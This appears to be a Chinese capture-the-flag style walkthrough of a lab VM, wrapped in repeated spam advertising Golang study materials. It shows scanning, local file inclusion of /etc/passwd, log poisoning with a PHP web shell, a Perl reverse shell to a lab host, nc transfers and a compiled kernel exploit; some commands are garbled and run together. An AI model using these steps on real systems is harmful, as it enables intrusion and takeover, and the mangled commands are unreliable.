先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年最新Golang全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!





由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip1024b (备注go)

正文

nmap -p21,80,2211,8888 -sC -sV 192.168.112.134



1.3 路径爬取

dirsearch -u 192.168.112.134 -w /usr/share/wordlists/dirb/common.txt

发现页面



http://192.168.112.134/antibot_image/antibots/info.php

存在文件包含

1.4 源码分析+文件包含

经源码分析 </?php include $_GET[‘image’];

image参数 存在 文件包含



view-source:http://192.168.112.134/antibot_image/antibots/info.php?image=/etc/passwd

本地文件包含发现账号tomcat



远程文件包含功能通过info.php发现已经关闭



1.5 写入日志



view-source:http://192.168.112.134/antibot_image/antibots/info.php?image=/var/log/auth.log

发现存在ubuntu系统默认写入身份认证文件路径

/var/log/auth.log

尝试登录 ssh操作后会写入身份认证日志文件





ssh aaaaaaaaaaaaaaaaa@192.168.112.134 -p 2211

同样的在日志文件中确实发现了存在相关记录

写入一句话木马

ssh ‘<?php echo system($_GET["cmd"]); ?>’@192.168.112.134 -p 2211



并没有一句话木马,脚本已经被加载

view-source:http://192.168.112.134/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id

写入成功!



1.6 反弹shell

view-source:http://192.168.112.134/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=which%20perl

直接反弹shell

perl -MIO -e ‘ p = f o r k ; e x i t , i f ( p=fork;exit,if( p=fork;exit,if(p); c = n e w I O : : S o c k e t : : I N E T ( P e e r A d d r , " 192.168.112.128 : 4444 " ) ; S T D I N − > f d o p e n ( c=new IO::Socket::INET(PeerAddr,"192.168.112.128:4444");STDIN->fdopen( c=newIO::Socket::INET(PeerAddr,"192.168.112.128:4444");STDIN−>fdopen(c,r); − > f d o p e n ( ~->fdopen( −>fdopen(c,w);system$_ while<>;’



1.7 内核漏洞枚举



sudo apt search linux-exploitlinux-exploit-suggesterls /usr/share/linux-exploit-suggester``cp /usr/share/linux-exploit-suggester/linux-exploit-suggester.sh .

linux-exploit-suggester可以用来枚举内核漏洞

利用nc传文件



mv linux-exploit-suggester.sh les.shnc 192.168.112.134 4444 < les.sh -w 1nc -nvlp 4444 > les.sh chmod +x les.sh``./les.sh

传输成功



利用此漏洞成功

发现漏洞号为45010搜索此漏洞,gcc编译,传到靶机



searchsploit 45010cp /usr/share/exploitdb/exploits/linux/local/45010.c .gcc 45010.c -o expnc -lvnp 4444 > expnc 192.168.112.134 4444 < expchmod +x exp./exp

成功!!!

觉得内容不错,请点一下"赞"和"在看"

点击上方公众号

关注我们

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化的资料的朋友,可以添加V获取:vip1024b (备注Go)

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

f)

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化的资料的朋友,可以添加V获取:vip1024b (备注Go)

[外链图片转存中…(img-wSREUVjx-1713621607274)]

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

258

258

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?